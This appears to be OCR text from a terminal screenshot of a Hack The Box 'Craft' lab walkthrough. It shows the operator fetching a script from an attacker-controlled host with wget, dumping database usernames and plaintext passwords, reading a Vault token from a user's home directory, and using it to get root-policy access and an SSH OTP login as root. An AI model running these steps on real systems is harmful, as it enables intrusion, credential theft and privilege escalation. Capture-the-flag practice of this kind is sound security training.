 Applications Places Terminator Sat 01:05 1
root@kali: ~/HTB/machines/craft
root@kali: ~ root@kali: ~/HTB/machines/craft/craft-api/tests root@kali: ~/HTB/machines/craft
root@kali: ~/HTB/machines/craft 52x33
connection.close()/opt/app # wget http://10.10.1
4.35:8888/mydbtest.py
Connecting to 10.10.14.35:8888 (10.10.14.35:8888)
mydbtest.py 100% |****************************
*******| 629 0:00:00 ETA
/opt/app # python mydbtest.py
Traceback (most recent call last):
File "mydbtest.py", line 18, in <module>
result = cursor.fetchAll()
AttributeError: 'DictCursor' object has no attribute
'fetchAll'
/opt/app # rm mydbtest.py
/opt/app # wget http://10.10.14.35:8888/mydbtest.py
Connecting to 10.10.14.35:8888 (10.10.14.35:8888)
mydbtest.py 100% |****************************
*******| 629 0:00:00 ETA
/opt/app # python mydbtest.py
[{'Tables_in_craft': 'brew'}, {'Tables_in_craft': 'u
ser'}]
/opt/app # rm mydbtest.py
/opt/app # wget http://10.10.14.35:8888/mydbtest.py
Connecting to 10.10.14.35:8888 (10.10.14.35:8888)
mydbtest.py 100% |****************************
*******| 636 0:00:00 ETA
/opt/app # python mydbtest.py
[{'id': 1, 'username': 'dinesh', 'password': '4aUh0A
8PbVJxgd'}, {'id': 4, 'username': 'ebachman', 'passw
ord': 'llJ77D8QFkLPQB'}, {'id': 5, 'username': 'gilf
oyle', 'password': 'ZEU3N8WNM2rh4T'}]
/opt/app #
root@kali: ~/HTB/machines/craft 85x33
drwxr-xr-x 3 root root 4096 Feb 9 2019 ..
-rw-r--r-- 1 gilfoyle gilfoyle 634 Feb 9 2019 .bashrc
drwx------ 3 gilfoyle gilfoyle 4096 Feb 9 2019 .config
drwx------ 2 gilfoyle gilfoyle 4096 Jan 3 20:25 .gnupg
drwxr-xr-x 2 gilfoyle gilfoyle 4096 Jan 3 20:27 .nano
-rw-r--r-- 1 gilfoyle gilfoyle 148 Feb 8 2019 .profile
drwx------ 2 gilfoyle gilfoyle 4096 Feb 9 2019 .ssh
-r-------- 1 gilfoyle gilfoyle 33 Feb 9 2019 user.txt
-rw------- 1 gilfoyle gilfoyle 36 Jan 4 00:03 .vault-token
-rw------- 1 gilfoyle gilfoyle 2546 Feb 9 2019 .viminfo
gilfoyle@craft:~$ vault login
Token (will be hidden):
Error authenticating: user interrupted
gilfoyle@craft:~$ caat .vault-token
-bash: caat: command not found
gilfoyle@craft:~$ cat .vault-token
f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9gilfoyle@craft:~$
gilfoyle@craft:~$ vault login
Token (will be hidden):
Success! You are now authenticated. The token information displayed below
is already stored in the token helper. You do NOT need to run "vault login"
again. Future Vault requests will automatically use this token.
Key Value
--- -----
token f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9
token_accessor 1dd7b9a1-f0f1-f230-dc76-46970deb5103
token_duration ∞
token_renewable false
token_policies ["root"]
identity_policies []
policies ["root"]
gilfoyle@craft:~$ vault ssh -role root_otp -mode otp root@x.x.x.x
Activate Windows
Go to Settings to activate Windows.